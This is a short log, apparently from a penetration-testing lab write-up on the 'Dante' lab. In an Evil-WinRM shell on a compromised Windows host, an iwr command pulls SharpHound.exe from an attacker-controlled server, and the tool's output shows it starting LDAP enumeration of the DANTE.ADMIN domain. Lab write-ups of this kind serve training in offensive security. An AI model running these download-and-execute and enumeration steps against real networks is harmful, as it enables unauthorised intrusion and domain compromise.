 *Evil-WinRM* PS C:\Users\jbercov\desktop\p3ta> iwr http://10.10.14.21:8000/SharpHound.exe -o sh.exe
*Evil-WinRM* PS C:\Users\jbercov\desktop\p3ta> dir
Directory: C:\Users\jbercov\desktop\p3ta
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/11/2023  11:26 PM        1342464 sh.exe
*Evil-WinRM* PS C:\Users\jbercov\desktop\p3ta> ./sh.exe
2023-12-11T23:26:53.3404905+00:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2023-12-11T23:26:53.4655628+00:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRem
ote, CertServices
2023-12-11T23:26:53.4811472+00:00|INFORMATION|Initializing SharpHound at 23:26 on 11/12/2023
2023-12-11T23:26:53.6686053+00:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for DANTE.ADMIN : DANTE-DC02.DANTE.ADMIN
2023-12-11T23:26:53.6998278+00:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices
2023-12-11T23:26:53.8718958+00:00|INFORMATION|Beginning LDAP search for Sharphound.EnumerationDomain
2023-12-11T23:26:53.8718958+00:00|INFORMATION|Testing ldap connection to DANTE.ADMIN
2023-12-11T23:26:53.9342313+00:00|INFORMATION|Beginning LDAP search for DANTE.ADMIN Configuration NC